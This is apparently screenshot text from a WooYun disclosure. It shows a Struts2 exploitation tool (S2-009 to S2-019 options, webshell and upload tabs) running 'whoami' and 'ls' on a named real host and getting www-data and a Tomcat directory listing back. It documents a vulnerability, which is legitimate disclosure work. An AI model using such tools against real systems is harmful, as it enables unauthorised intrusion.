 目标: http://baiyehao.yiji.com/product/productSearch.do 清空
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls 执行 保存结果 清空
★K8cmd-> whoami
=================================================================
www-data
=================================================================
★K8cmd-> ls
=================================================================
bootstrap.jar
catalina.bat
catalina.sh
catalina-tasks.xml
commons-daemon.jar
commons-daemon-native.tar.gz
configtest.bat
configtest.sh
cpappend.bat
daemon.sh
digest.bat
digest.sh
logs
setclasspath.bat
setclasspath.sh
setenv.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh
=================================================================
www.wooyun.org